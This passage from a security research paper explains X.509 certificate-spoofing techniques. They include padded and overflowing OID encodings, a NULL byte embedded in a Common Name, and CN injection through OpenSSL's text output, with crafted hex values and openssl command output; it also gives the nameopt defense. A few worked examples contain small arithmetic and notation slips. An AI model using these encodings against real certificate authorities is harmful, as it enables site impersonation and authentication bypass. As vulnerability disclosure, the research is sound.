As described earlier, it is the task of the CA to validate the X.509 Subject Name in the certificate request against the (somehow) validated identity of the user requesting a certificate. In practice, this validation is limited to the Common Name. All other fields – Country, Organization Name, etc. are ignored. That means the first step of any Subject Name validation routine has to be to differentiate the value (or values) that need to be validated, versus those that must be ignored. We've seen one instance in which disagreement between the CA and the browser on which CN's to accept led to an authentication bypass. But there's something else that can go wrong:

What if the CA and a browser actually disagreed on what represented a Common Name in the first place?To understand where there might be confusion, it's necessary to look at the ASN.1 BER encoding itself. We've said that Common Names are ASN.1 BER sequences where the OID of 2.5.4.3 is followed by a String with the name of the website being authorized. But what does it actually mean – on the wire – for an OID to equal 2.5.4.3? If we look, we can see that "06 03 55 04 03" is the hexadecimal encoding for the OID of a Common Name. But how is that particular byte sequence converted to 2.5.4.3? To understand that, we need to look at exactly how ASN.1 BER puts bytes on the wire.

ASN.1 BER is a TLV encoding. TLV, or Tag-Length-Value, is a pattern by which data is encoded with a type byte (or series of bytes, generally fixed length), followed by a length, followed by the number of bytes that are described by that tag. For example, consider the byte stream:

02 01 00

This decodes to an Integer (type 2), with a length of 1 byte, with a value of 0. If the Integer was instead 65534, we'd see:

02 02 FF FE

…describing an Integer (type 2), with a length of 2 bytes, with a value of 65534 (FF FE). Now, ASN.1 BER is a relatively complex (or mature, depending on one's perspective) TLV system. As we've seen from the sequence of sets of sequences encoding, it does allow for nesting one TLV byte stream inside another, inside another, and so on. ASN.1 BER supports a particularly interesting form of nesting for OIDs. They are not actually encoded using the textual representation of their numbers, with ASCII for 0-9 and periods separating node from node. Instead, ASN.1 BER uses Base 128. Here is the encoding for the OID for RSA Encryption, 1.2.840.113549.1.1.1:

06 09 2A 86 48 86 F7 0D 01 01 01

Glancing at this, we see a tag, 06, which is apparently the tag for Object Identifier. We also see a length of 9 bytes. Finally, we see 01 01 01 at the end, which seems to correlate with the .1.1.1 in the RSA OID. But what to make of the bytes "2A 86 48 86 F7 0D"?

2A is a special-case compressed encoding of 1.2, only valid at the beginning of an OID. We will return to the thinking – and the potential vulnerability – behind this encoding later.

86 48 is where things get interesting. 86 48 encodes "840" This is done by taking the Base 128 representation of 840 and setting the 8th bit (the 'more bit') on each byte that isn't the last one for this particular integer. Setting the 8th bit, in hex, is just like adding 0x80. So, 0x01, plus the 8th bit, equals 0x81. 0x0A, plus the 8th bit, equals 0x8A. This "more bit" ties the bytes together, so they can be interpreted as one integer in the OID namespace. Once bound, we then get progressively larger numbers simply by place value: As 1234 equals 1 * (10*10*10) + 2 * (10*10) + 3 * (10) + 4, we multiply 0x06 * 128 + 0x48, like so:

0x86 - 0x80 == 0x06
0x06 (Base 16) == 6 (Base 10)
6 * 128 = 768

0x48 (Base 16) == 72 (Base 10)

768+72 = 840

And, to do the same for 86 F7 0D, this time with 128 * 128 on the first byte since we're now two places in:0x86 - 0x80 == 0x06
0x06 (Base 16) == 6 (Base 10)
6 * 128 * 128 == 98304

0xF7 - 0x80 == 0x77
0x77 (Base 16) == 119 (Base 10)
119 * 128 == 15232

0x0D (Base 16) == 13 (Base 10)

98304 + 15232 + 13 = 113549

So, in full, 06 09 2A 86 48 86 F7 0D 01 01 01 parses as:

```
T=06 (Object Identifier)
L=09 (Length==9)
V=
  2A:  1.2
  86 48: (6 * 128) + 72 = .840
  86 F7 0D: (6 * 128 * 128) + (119 * 128) + 13 = .113549
  01: .1
  01: .1
  01: .1
```

Of course, 2.5.4.3's 06 03 55 04 03 is much easier to parse:

```
T=06 (Object Identifier)
L=03 (Length==3)
V=
  55:  2.5
  04:  .4
  03:  .3
```

So why be concerned with all the complexities of 1.2.840.113549.1.1.1 when we just want to parse 2.5.4.3? Because the parsers we're working with have code to handle both cases.

Subattack 1: Leading 0's.

Suppose for a moment that instead of 06 03 55 04 03, we had 06 04 55 04 80 03. A parser would see something like:

0x80 – 0x80 = 0x00
0x00 (Base 16) == 0 (Base 10)
0 * 128 == 0

0x03 (Base 16) == 3 (Base 3)
0 + 3 == 3

Or, to use the syntax above:

```
T=06 (Object Identifier)
L=03 (Length==4)
V=
  55:  2.5
  04:  .4
  80 03:  (0 * 128) + 3 == .3
```And we're back to 2.5.4.3, even though the byte encoding has changed! Indeed, we can add as many 0x80's as we like, and we'll still end up at 2.5.4.3 – at least, in theory. We have seen *null padding*, as this is called, cause problems in ASN.1-based systems before. At least one LDAP library became unstable when provided with ASN.1 BER OIDs with leading zeros. But will common X.509 parsers still see 2.5.4.0003 as the all important Common Name, to be parsed and validated at all costs? This depends entirely on the parser in play.

OpenSSL is…only sort of fooled. OpenSSL's PKCS#10 request parser sees:

```
$ openssl req -in test.der -inform der -text
Certificate Request:
    Data:
        Version: 0 (0x0)
        Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking
Division/2.5.4.3=www.bank.com
            …
```

…while OpenSSL's X.509 signer sees:

```
$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
Signature ok
subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/2.5.4.3=www.bank.com
Getting CA Private Key
```

So it seems that OpenSSL's OID resolver is aware enough of padding to suppress the resolution of 2.5.4.03 as CN, but not aware enough to reject the entire X.509 Subject Name.

Firefox's NSS appears to have a similar semi-collision:Microsoft's CryptoAPI by contrast has no such semi-collision. It interprets 06 04 55 04 80 03 as 2.5.4.3, and resolves it straight back to Common Name. Assuming the CA passes "2.5.4.3" (the textual form) into the final certificate as yet another unrecognized element of the X.509 Subject Name, IE will allow an attacker full access to any name he wants.Subattack 2: Integer Overflow

One of the most common flaws in software is the *integer overflow*. Integer arithmetic – addition, multiplication, and so on – is very fast with modern computers, but generally has one fundamental limit: Size. A 64 bit unsigned long integer can encode any number from 0 to 2^64-1 – or 18,446,744,073,709,551,615. This is obviously a large number. But what if you need to encode something even larger? What if the result of a mathematical operation is, in fact, 2^64+3? Barring extraordinary measures, what will happen is that the answer will wrap around back to 3.

3 is obviously far less than 18,446,744,073,709,551,619 – which has the convenient side effect of also being a reasonable number of bytes to ask the system to give you memory for. As such, integer overflows are traditionally exploited by forcing what would normally be a large memory allocation (which would fail) to instead be a small allocation that succeeds. Unfortunately, the rest of the program might continue to assume it has access to all that memory, and it will end up stomping all over it. Bugs of this class are specifically referred to as *heap overflows*.

Heap overflows are not uncommon in general, but ASN.1 BER parsers have a particularly long and storied history dealing with them. It turns out however that there's a very specific kind of integer overflow that ASN.1 BER parsers may be vulnerable to, that does not involve the heap at all: The OID parser. OIDs, as described earlier, are assembled by converting the Base 128 representation of an integer into a native form. This is done arithmetically, through multiplication and addition. What happens if the results of these multiplications overflow? What happens if we are asked to parse:

```
06 0D 55 04 82 80 80 80 80 80 80 80 80 80 03
```

We start out simple:

```
T=06 (Object Identifier)
L=0D (Length==13)
V=
  55: 2.5
  04: .4
```

But then things get complicated:

```
  82 80 80 80 80 80 80 80 80 80 03: ?
```

We can filter out all those 80's – they're all just 0's, as we've seen. But 0x82 is at the head, 9 places in. That means we end up with:

```
0x82 - 0x80 == 0x02
0x02 (Base 16) == 2 (Base 10)
2 * (128*9) == 18446744073709551616 == 2**64

0x03 (Base 16) == 3 (Base 10)
2**64 + 3 == ???
```

OpenSSL isn't fooled *at all*. Internally, it contains what's known as a "bignum" library – integers in OpenSSL can be arbitrarily large, with no 2^64 limit. So when you ask OpenSSL what its seeing, it reports back:

```
$ openssl req -in test.der -inform der -text
Certificate Request:
    Data:
``````
        Version: 0 (0x0)
        Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking
Division/2.5.4.2361183241434822606851=www.bank.com
          …
$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
Signature ok
subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking
Division/2.5.4.2361183241434822606851=www.bank.com
Getting CA Private Key
```

While OpenSSL looks rather different than the last time, Firefox's NSS and Internet Explorer's CryptoAPI behave just as before – Firefox semi-collides, while IE becomes fully vulnerable.

<u>Attack 2C: Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.</u>

We've explored the semantic question of what it means to have multiple Common Names. We've attempted to confuse parsing libraries regarding which OIDs actually refer to Common Name. Where else can we go?

Well, we do have a string to play with.

String parsing is surprisingly difficult. Even knowing when a string ends is tricky. One common way to measure the length of a string is to seek over it, using a function like C's strlen(), looking for a *null terminator* – the NULL byte, 0x00. If the first NULL is 83 bytes into the string, well, you have an 83 character string.

The immediate question to ask is – what if there are multiple NULLs? In theory, all API's are pretty consistent, so you don't see the sort of First/All-Inclusive/Last bugs we saw with CN's. Reality is a little trickier. Web frameworks have been struck by a surprising number of NULLtermination issues, centering entirely on the fact that as data moves from server to server in their infrastructures, encoded values (the three-character URL-encoded %00) may get compressed down to their decoded equivalents (the NULL 0x00). So you might have a situation where the first server learned it needed to copy 500 bytes, because the first NULL it saw was 500 bytes in, but the input validation routine decided it needed to copy only 100 bytes, because after its URL Decoder ran, it saw another NULL only 100 bytes in.

These issues are surprisingly messy. To deal with this, many systems actually support explicit length fields. Rather than forcing scan after scan after scan to see how long a string is, simply prepend your data with a length and use that length in every function that parses your data. ASN.1 BER, being itself a TLV scheme, is well suited for such an implementation. There are two major classes of problem that erupt from this design. First, with all those length fields floating around, someone might provide a malicious length and force you to read or write data outside the blob you're parsing. The PROTOS project at the University of Oulu in Finland found a disturbing number of these flaws in SNMP back in 2002. The other problem is that having an explicit length field means you're free to drop a NULL into your data, and at least ASN.1 won't complain. And just because ASN.1 doesn't mind the NULL, doesn't mean anyone else won't.

Consider for a moment an X.509 Subject Name containing "CN=www.bank.com[NULL].badguy.com". OpenSSL parses this in all its glory:

```
$ openssl req -in test.der -inform der -text
Certificate Request:
   Data:
      Version: 0 (0x0)
      Subject: O=Badguy Inc, OU=Hacking Division, CN=www.bank.com\x00.badguy.com

$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
Signature ok
subject=/O=Badguy Inc/OU=Hacking Division/CN=www.bank.com\x00.badguy.com
Getting CA Private Key
```

Perl, using its Crypt::OpenSSL::X509 subject() call, does this one better and doesn't even add the \00:

```
$ perl perl_dump.pl modded.crt
O=Badguy Inc, OU=Hacking Division, CN=www.bank.com.badguy.com
```

Even OpenSSL's own X509_NAME_get_text_by_NID function terminates on the NULL.

The question is, before we even try to get a certificate containing this NULL past the browsers – what would the CA's attempt to validate? As discussed in Step 4 of the Background, validation occurs either by checking the WHOIS for the domain in question, or by attempting to retrieve a selected file from the server identified via DNS. How would both of those systems, see this mechanism?

In both cases, the CA is being asked to validate a relatively strangely named server, living inside of badguy.com. So he'll go to the WHOIS for badguy.com, send an email to the technical contact, who we can assume will approve the request. Things get a little more interesting if a DNS query is actually issued for www.bank.com\x00.badguy.com. The slash may be stripped in the client resolver, leading to a lookup for www.bank.comx00.badguy.com, which the attacker will be happy to host. The slash may not be stripped in the client, but will cause a REFUSED error to be issued by the name server (BIND, the most popular DNS server, will reject queries with this DNS-invalid character). Or perhaps the slash will not be stripped, allowing the query to propagate to the attacker who can then reply with an IP address.None of this would be worth doing if browsers correctly handled the NULL in the CN. It turns out, unfortunately, that neither Firefox nor IE handle the NULL correctly:

Attack 2D: OpenSSL's standard mechanisms for dumping X.509 Subject Names are vulnerable to injection attacks.

OpenSSL's API is, to be gentle, a little opaque. As such, it is not uncommon for developers to script its command line operations in order to complete the sort of cryptographic operations that building a PKI requires. As such, OpenSSL has a comprehensive command line interface, allowing everything from the maintenance of a CA to benchmarking the speed of cryptographic operations. What OpenSSL cannot automate is the process of validating an identity, as a CA requires. However, it can and does emit the X.509 Subject Name at various places from the command line, specifically to make it possible to audit the name as necessary. The concept is that the CA would only have to write code to parse the text from OpenSSL's command line, rather than linking to OpenSSL's function calls or having to implement their own ASN.1 parser.

While this approach is much easier, it does beg the question: Will the X.509 Subject Name parsed by the CA's text parser, after OpenSSL has munged it through its text filters, match the X.509 Subject Name ultimately contained with the PKCS#10 request, embedded within the generated X.509 Certificate, and delivered to the user's browser for validation?

The answer is – not necessarily – not if the default "compat" mode is used by OpenSSL to emit X.509 Subject Names. (Three other modes, not enabled by default, are safe against the following attack.)

There are roughly three points at which output from OpenSSL's command line interface might conceivably be parsed by a CA, looking to validate an X.509 Subject Name before certificate delivery to a client. The first, and easiest, is while signing a PKCS#10 Certificate Request:```
$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
Signature ok
subject=/O=Foo Inc./CN=www.foo.com
Getting CA Private Key
```

A CA might have code that searched for the first line that began with “subject=”, cut that off, and go ahead and validate the rest of the string. Another approach however might be to dump the PKCS#10 request to text and parse that:

```
$ openssl req -in request.pem -text
Certificate Request:
   Data:
      Version: 0 (0x0)
      Subject: O=Foo Inc., CN=www.foo.com
         …
```

Finally, the CA might sign the cert no matter what, but then suppress actually providing it to the user unless validation passed. In this case, the generated certificate itself might be dumped:

```
$ openssl x509 -in modded.crt -text
Certificate:
   Data:
      Version: 1 (0x0)
      Serial Number: 127 (0x7f)
      Signature Algorithm: sha1WithRSAEncryption
      Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
      Validity
         Not Before: Feb  8 23:56:39 2009 GMT
         Not After : Mar 10 23:56:39 2009 GMT
      Subject: O=Foo Inc., CN=www.foo.com
         ….
```

It turns out that all three approaches are vulnerable to a fairly straightforward attack, at least in OpenSSL’s default name representation mode. The CA is parsing ASCII characters, rather than the actual ASN.1 tree the browser will ultimately validate. What the CA knows of that structure, it extracts from the ASCII, by splitting on the presence of commas, slashes, and other so-called “escape characters” in the text. But what if the value of one of the non-validated elements in the X.509 Subject Name – OrganizationName (O), perhaps – itself contained escape characters? We’d end up with yet another form of injection attack, directly akin to SQL Injection (causing a variable in a SQL query to appear to be something more) or Cross-Site Scripting (causing a variable in an HTML page to appear to be something more).

And indeed, watch what happens when an organizationName of “Badguy Inc/CN=www.badguy.com” shows up, as per the following:```
ASN.1 Editor - Opening File: request.der
File  View  Tools  Help
() (0,409) SEQUENCE
  (/0) (4,258) SEQUENCE
    (/0/0) (8,1) INTEGER : '0'
    (/0/1) (11,89) SEQUENCE
      (/0/1/0) (13,37) SET
        (/0/1/0/0) (15,35) SEQUENCE
          (/0/1/0/0/0) (17,3) OBJECT IDENTIFIER : organizationName : '2.5.4.10'
          (/0/1/0/0/1) (22,28) PRINTABLE STRING : 'Badguy Inc/CN=www.badguy.com'
      (/0/1/1) (52,25) SET
        (/0/1/1/0) (54,23) SEQUENCE
          (/0/1/1/0/0) (56,3) OBJECT IDENTIFIER : organizationalUnitName : '2.5.4.11'
          (/0/1/1/0/1) (61,16) PRINTABLE STRING : 'Hacking Division'
      (/0/1/2) (79,21) SET
        (/0/1/2/0) (81,19) SEQUENCE
          (/0/1/2/0/0) (83,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'
          (/0/1/2/0/1) (88,12) PRINTABLE STRING : 'www.bank.com'
File Name: C:\certs\ca\request.der                    Size: 413 (bytes)
```

```
$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
Signature ok
subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com
Getting CA Private Key
```

Character for character, it looks like this cert has a CN of www.badguy.com. The same happens during "-text" req and x509 dumping, even thought "/" has to be converted to ", " in order for that to work:

```
$ openssl req -in request.pem  -text
Certificate Request:
    Data:
        Version: 0 (0x0)
        Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com
          …
```

```
$ openssl x509 -in modded.crt  -text
Certificate:
    Data:
        Version: 1 (0x0)
        Serial Number: 133 (0x85)
        Signature Algorithm: sha1WithRSAEncryption
        Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
        Validity
            Not Before: Feb  9 00:37:50 2009 GMT
            Not After : Mar 11 00:37:50 2009 GMT
        Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com
          …
```

So, what will the CA do? As mentioned in Attack 2A:

> *Subject: In this policy, no filtering is done. The entire X.509 subject is returned, either as a string or as a list, and its up to the caller to extract the CN's its interested in*.
Effectively, we're back to a First-All Inclusive-Last calculation, just like 2A, but instead of wondering whether the CA handles the case where OpenSSL's API's return the mark of there being multiple CN's, we now wonder how the CA handles the case where are multiple CN's in the X.509 Subject Name string.

Of the vulnerabilities in this document, Textual CN Injection is probably the easiest to deal with: OpenSSL's command line has a setting, called "nameopt", that enables protections against these attacks. To demonstrate its output:

Default / "Compat":

```
$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
Signature ok
subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com
Getting CA Private Key
```

RFC2253:

```
$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
-nameopt rfc2253
Signature ok
subject=CN=www.bank.com,OU=Hacking Division,O=Badguy Inc/CN=www.badguy.com
Getting CA Private Key
```

oneline

```
$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
-nameopt oneline
Signature ok
subject=O = Badguy Inc/CN=www.badguy.com, OU = Hacking Division, CN = www.bank.com
Getting CA Private Key
```

Multiline

```
$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
-nameopt multiline
Signature ok
subject=
    organizationName          = Badguy Inc/CN=www.badguy.com
    organizationalUnitName    = Hacking Division
    commonName                = www.bank.com
Getting CA Private Key
```

It is possible that there are still ways to effect this attack with the more advanced filtering modes – particularly after combination with some of the stranger Unicode attacks. However, a preliminary sweep found all possible escape characters escaped before emission.

It is important to note that a non-exploitable flaw does exist in all of the filtering modes for OpenSSL <0.9.8a (and probably more), when a two or four byte wide character set is asked to be filtered. The flaw is in the do_buf handler in A_strex.c, and essentially involves the assumption that ASN.1 strings that contain 2 or 4 byte characters will themselves be a multiple of 2 or 4 bytes. This is true for legitimate strings, but not true for ours. The code can be seen here:```c
static int do_buf(unsigned char *buf, int buflen,
                        int type, unsigned char flags, char *quotes, char_io *io_ch, void *arg)
{
        int i, outlen, len;
        unsigned char orflags, *p, *q;
        unsigned long c;
        p = buf;
        q = buf + buflen;
        outlen = 0;
        while(p != q) {  // DK:  Stop reading once we're at the end of the string
                if(p == buf) orflags = CHARTYPE_FIRST_ESC_2253;
                else orflags = 0;
                switch(type & BUF_TYPE_WIDTH_MASK) {
                        case 4:  // DK: advance four bytes, even if this extends past the end of
the string
                        c = ((unsigned long)*p++) << 24;
                        c |= ((unsigned long)*p++) << 16;
                        c |= ((unsigned long)*p++) << 8;
                        c |= *p++;
                        break;

                        case 2: // DK: advance two bytes, even if this extends past the end of the
string
                        c = ((unsigned long)*p++) << 8;
                        c |= *p++;
                        break;
```

OpenSSL's design is paranoid enough however to never actually write to the p pointer, making what in any other codebase might be a trivial exploit into simply a DoS.

<u>Attack #3: Certificate Authorities Inserting PKCS#10 Subject Names Into A Database May Not Be Employing Comprehensive String Validation, Allowing SQL Injection Attacks.</u>

A future version of this paper will have more detail on this class of vulnerability. For now, this is fairly descriptive:

> As mentioned earlier, ASN.1 allows many string types, with BMPString (UTF-16, supposedly minus certain characters) and UTF8String being the most flexible, but UniversalString also being worthy of analysis. The issue here is that the encoding and attacker vector is obscure, and strings from it may be getting injected into backend CA databases without sufficient validation. SQL Injection into a Certification Authority's database backend would be distinctly problematic, due to the special trust this particular data store has to the rest of the Internet.

<u>Attack #4: Certificate Authorities Exposing PKCS#10 Receiver May Be Exposing Unhardened ASN.1 BER Listeners.</u>

A future version of this paper will have more detail on this class of vulnerability. For now, this is fairly descriptive:

> ASN.1 BER is tricky to parse, with many, *many* possibilities for consistent and predictably exploitable attack surfaces. The PROTOS project found a large number of vulnerabilities, via the SNMP consumer, but it is possible that some of the ASN.1 BERparsers found in commercial CA implementations were not covered in the 2002 PROTOS lockdown and thus are still vulnerable.

---

Besides discussing individual attacks, there are some consequences of these vulnerabilities that, from the discussions we've seen, may not be understood by the computer security community at large.

<u>Attack #5: Certification Chain Compromise May Allow Client Authentication Requirements To Be Bypassed</u>

Many of the attacks in this paper have centered on vagaries with X.509 Subject Name validation. Bypass the checks, and you get a certificate for somebody else's name. But what does it mean to have a certificate? What purposes can that certificate be used for? In practice, most X.509 implementations support checking of a field called "Extended Key Usage", or EKU. There are two different sources for an EKU. First, an EKU can show up in a leaf node as an explicit X.509 extension. In this context, a CA is asserting the trustworthiness of a given certificate. Second, an EKU can be applied out of band to a CA's root certificate, when the CA's root cert is added to the browser's trust store. In this context, the browser manufacturer is limiting the trust semantics that a particular CA is allowed to express.

The most commonly used EKU is "Server Authentication", which states that a cert may be used to validate a server to a client. But there are others, as we see specifically in the MD2 certificate we discussed transferring the self-signature from earlier:

Certificates

Intended purpose: <All>

Intermediate Certification Authorities | Trusted Root Certification Authorities | Trusted Publ

| Issued To | Issued By | Expiratio... | Friendly |
|---|---|---|---|
| Class 2 Public Primary Certificati... | Class 2 Public Primary ... | 8/1/2028 | VeriSign |
| Class 3 Primary CA | Class 3 Primary CA | 7/6/2019 | CertPlus |
| Class 3 Public Primary Certificati... | Class 3 Public Primary ... | 8/1/2028 | VeriSign |
| Class 3 Public Primary Certificati... | Class 3 Public Primary ... | 1/7/2004 | VeriSign |
| Class 3P Primary CA | Class 3P Primary CA | 7/6/2019 | CertPlus |
| Class 3TS Primary CA | Class 3TS Primary CA | 7/6/2019 | CertPlus |
| Copyright (c) 1997 Microsoft Co... | Copyright (c) 1997 Mi... | 12/30/1999 | Microsof |
| Deutsche Telekom Root CA 1 | Deutsche Telekom Ro... | 7/9/2019 | Deutsche |

Import... Export... Remove Advanced...

Certificate intended purposes

Secure Email, Client Authentication, Code Signing, Server Authentication

View

CloseClient Authentication is the most interesting of these intended purposes. In general, most web sites use SSL certificates to authenticate the server to the client, and then passwords to authenticate the client to the server. It is possible to use certs to authenticate the client to the server as well, however this has a significant deployment and usability cost and is avoided by all but the most security sensitive implementations. For these implementations, however, the user ends up going through the same CA experience as the server – except the X.509 Subject Name refers to him, and not a website. The general theme is that a certificate-bearing SSL client, after authenticating the server, will then have an opportunity to present his own certificate. If the certificate validates on the server – meaning it chains back to a root trusted for Client Authentication – then some mapping will occur between the X.509 Subject Name and the application's own user database, and the user will now be logged in.

The interesting question is, how can these systems fail? There are a few major ways:

First, one of the root certificates, used by the server to identify the client, might have its certificate compromised. For example, the MD2 attack discussed at the beginning of this paper would yield access to a VeriSign root cert with the Client Authentication EKU set in most trust stores. Now, in the real world circa 2009, most systems are not intended to actually accept Client Authentication as asserted by a public CA. Instead, private CA's issue certs to internal X.509 Subject Names, and those certs are accepted by servers in the infrastructure.

And yet, this was not how SSL or X.509 was supposed to work. What was supposed to happen was that every user of the Internet would acquire strong cryptographic credentials from global CA's, which could be presented on demand in lieu of passwords. Through this path, a user at Microsoft could log into a server at Yahoo, and neither Microsoft nor Yahoo would have to interact with each other's private CAs. And so, to this day, there are systems that accept not only certificates from their own private CA, but any CA in their certificate store with the Client Authentication EKU. They even broadcast their list of accepted CAs, as part of the SSL client certificate exchange.

So if we compromise this VeriSign cert, we may end up with an auth bypass, at least to some systems. (Since SSL Client Certificate use is generally limited to extremely secure systems, this is of particular concern, since the limited exposure to the vulnerability is right where we really don't want it to occur.) We see some solid evidence that this bug is exposed in the field, as per a quirk of SSL. The SSL protocol, in order to support client authentication, will not simply accept whatever client certificate a client intends to transmit. It will actually provide extensive hints – on Windows, by emitting the list of all root certificate X.509 Issuer Names that have the "Client Authentication" bit set in the trust store. This CTL, or Certificate Trust List, appears to be extensive, as per the "global PKI" model people hoped would be built:

```
---
Acceptable client certificate CA names
/DC=com/DC=Saurabh1/CN=Microsoft
/DC=com/DC=Saurabh1/CN=Saurabh CA
/C=US/O=VeriSign, Inc./OU=Class 1 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign,
Inc. - For authorized use only/OU=VeriSign Trust Network
/C=US/O=VeriSign, Inc./OU=Class 4 Public Primary Certification Authority - G2/OU=(c) 1998 VeriSign,
Inc. - For authorized use only/OU=VeriSign Trust Network
/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification Services Division/CN=Thawte P
ersonal Freemail CA/emailAddress=personal-freemail@thawte.com
/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification Services
```Division/CN=Thawte P
ersonal Premium CA/emailAddress=personal-premium@thawte.com
/C=US/O=First Data Digital Certificates Inc./CN=First Data Digital Certificates Inc. Certification A
uthority
/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting/OU=Certification Services
Division/CN=Thawte Personal Basic CA/emailAddress=personal-basic@thawte.com
**/C=US/O=VeriSign, Inc./OU=Class 3 Public Primary Certification Authority**
/C=US/O=VeriSign, Inc./OU=Class 2 Public Primary Certification Authority
/C=US/O=VeriSign, Inc./OU=Class 1 Public Primary Certification Authority
/C=US/O=VeriSign, Inc./OU=Class 3 Public Primary Certification Authority - G2/OU=(c) 1998
VeriSign, Inc. - For authorized use only/OU=VeriSign Trust Network
/C=HU/L=Budapest/O=NetLock Halozatbiztonsagi Kft./OU=Tanusitvanykiadok/CN=NetLock
Uzleti (Class B) Tanusitvanykiado
/C=US/O=GTE Corporation/CN=GTE CyberTrust Root
/C=US/O=GTE Corporation/OU=GTE CyberTrust Solutions, Inc./CN=GTE CyberTrust Global
Root
/C=US/O=Entrust.net/OU=www.entrust.net/CPS incorp. by ref. (limits liab.)/OU=(c) 1999
Entrust.net Limited/CN=Entrust.net Secure Server Certification Authority
/C=HU/ST=Hungary/L=Budapest/O=NetLock Halozatbiztonsagi
Kft./OU=Tanusitvanykiadok/CN=NetLock Kozjegy
zoi (Class A) Tanusitvanykiado
/C=US/O=VeriSign, Inc./OU=Class 2 Public Primary Certification Authority - G2/OU=(c) 1998
VeriSign,Inc. - For authorized use only/OU=VeriSign Trust Network
/C=US/O=GTE Corporation/OU=GTE CyberTrust Solutions, Inc./CN=GTE CyberTrust Root
/C=HU/L=Budapest/O=NetLock Halozatbiztonsagi Kft./OU=Tanusitvanykiadok/CN=NetLock
Expressz (Class C) Tanusitvanykiado
/OU=Copyright (c) 1997 Microsoft Corp./OU=Microsoft Corporation/CN=Microsoft Root Authority
/DC=com/DC=microsoft/CN=Microsoft Root Certificate Authority
---

This server, originally set up as described at [http://blogs.msdn.com/saurabh_singh/archive/2007/12/07/certificate-trust-list-not-being-honored-by-iis-5-0-6-0-7-0.aspx](http://blogs.msdn.com/saurabh_singh/archive/2007/12/07/certificate-trust-list-not-being-honored-by-iis-5-0-6-0-7-0.aspx) to allow one private key to come in, actually allows by default many CA's to express arbitrary X.509 Subject Names, and thus gain access to the server.

An interesting question is whether Stevens and Sotirov, in their 2008 attack against MD5, were actually capable of similar damage. Theoretically, no. The root certificate compromised by Stevens and Sotirov did not actually have the Client Authentication root set on it:*Supposedly*, this should mean that any certificate signed by Stevens and Sotirov's intermediate certificate should be unable to operate as a client certificate. In practice, actual behavior is subject to implementation quirks. The actual certificate they signed includes the following EKU:

```
$ openssl x509 -in rogue.cer -inform der –text
...
        X509v3 Key Usage:
            Digital Signature, Non Repudiation, Certificate Sign, CRL Sign
                …
```

As per specification, this shouldn't matter. In-band EKU's are only supposed to be respected on leaf certificates that authenticate a given node, not on intermediates. What actually happens? That's an open question. As a mechanism of actually *preventing* their certificate from being respected, Stevens and Sotirov actually set the expiration date on their cert to late 2004, as so:

```
$ openssl x509 -in rogue.cer -inform der -text
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number: 65 (0x41)
        Signature Algorithm: md5WithRSAEncryption
        Issuer: C=US, O=Equifax Secure Inc., CN=Equifax Secure Global eBusiness CA-1
        Validity
            Not Before: Jul 31 00:00:00 2004 GMT
            Not After : Sep  2 00:00:00 2004 GMT
                …
```

While this worked for many browsers, they quickly found applications (a chat client, in their case) that didn't realize it was important to check expiration date. For these applications, their false intermediate worked perfectly. EKU's are an even more obscure part of the X.509 system. It's likely there are systems that ignore them too.(As a note, the use of expiration time as a sort of 'lysine deficiency' intended to allow external validation of certificate collision, while stopping actual real-world abuse of the certificate, was not entirely solid. Besides the fact that not all clients validate expiration times, time itself is not secure – NTP, the standard protocol used to keep a clock synchronized, is left unauthenticated in many environments. Stevens and Sotirov's use of strong primes in the generation of their RSA keypairs, however, was a much stronger defense.)

Attack #6: "Extended Validation" Certificate Programs Offer No Defense Against An Attacker With A "Low Assurance" Certificate, As Per The Work Of Adam Barth and Collin Jackson.

**[Note: Since the writing of this section, Sotirov and Zusman have revealed their own exploits on the topic, notably finding instances where CA's have claimed EV provides more protection than it actually does. We retain this section because we feel it's important that EV be understood in the context of the protections it does provide.]**

One of the more pernicious problems the web faces is the rise of phishing attacks. Put simply, which is the real Bank Of America? Is it www.bankofamerica.com? www.bofa.com? www.bofabank.com? www.bank-of-america.com? www.bank.of.america.com? Banks, in the real world, use physical trappings of wealth and police authority to regulate the abuse of their brand. Doing similar things against the international DNS upon which the web is built is a much trickier problem. To deal with this pressing issue – widely exploited by phishers impersonating major banking establishments – Extended Validation certificates were born. The concept behind them was that they would simply not be issued without a thorough, manual validation of the IP behind the claimed name. In return, the browser UI would be updated to herald the fully validated identity of the brand.

The thinking was, even an attacker who could legitimately obtain a certificate for https://www.bank-of-america.com (since he was the owner, as per DNS), would not be able to emit the same trustworthy user interface, and thus his phishing attack would be foiled. This is what EV was designed to do, and it succeeds reasonably well.

